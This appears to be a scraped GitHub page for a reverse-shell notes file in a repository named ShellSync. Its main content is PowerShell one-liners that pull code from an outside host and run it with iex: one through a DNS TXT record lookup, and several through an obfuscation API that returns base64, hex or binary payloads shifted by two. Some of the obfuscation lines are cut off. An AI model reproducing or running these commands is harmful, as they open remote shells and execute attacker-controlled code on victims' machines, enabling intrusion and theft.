 ShellSync/revShell.md at main
github.com/Unit-259/ShellSync/blob/main/revShell.md
Files
ShellSync / revShell.md
Top
main
Preview
Code
Blame
Code 55% faster with GitHub Copilot
Go to file
t
[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String((fimo c2).Description)) -replace '[^\x20-\x7E]' |
functions
listeners
resources
web
README.md
bak.main.ps1
keyeditor.ps1
main.ps1
revShell.md
scriptblock.txt
startserver.ps1
version.txt
DnsTextRecord Execution
resolve-DnsName "rs.shellsync.wtf" -Ty TXT |% S*s | iex
Base64 & Shift +2 Execution
$en=$(irm -Uri 'https://shellsync.wtf/api1/obfuscate?key=blkhaslkdhasdlkh&e=bs2&u=jakoby.lol/m2m' -Method post);$sa=2;-join([ch
Hex & Shift +2 Execution
$en=$(irm -Uri 'https://shellsync.wtf/api1/obfuscate?key=blkhaslkdhasdlkh&e=hs2&u=jakoby.lol/m2m' -Method post);$sa=2;-join([ch
Binary & Shift +2 Execution
$en=$(irm -Uri 'https://shellsync.wtf/api1/obfuscate?key=blkhaslkdhasdlkh&e=0s2&u=jakoby.lol/m2m' -Method post);$sa=2;-join([ch